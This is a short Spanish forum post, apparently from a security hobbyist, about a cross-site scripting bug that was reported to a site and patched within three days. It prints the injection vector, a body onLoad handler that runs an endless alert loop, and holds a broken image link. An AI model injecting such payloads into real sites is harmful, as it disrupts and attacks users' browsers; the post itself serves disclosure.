Fue reportado en el mismo momento que encontré dicho bug, no me respondieron, a los 3 días verifique si el bug seguía vigente y para sorpresa estaba parcheado.

El vector fue esta:



Código: text

El vector fue esta:

<body onLoad="while(true) alert('XSS');">Saludos.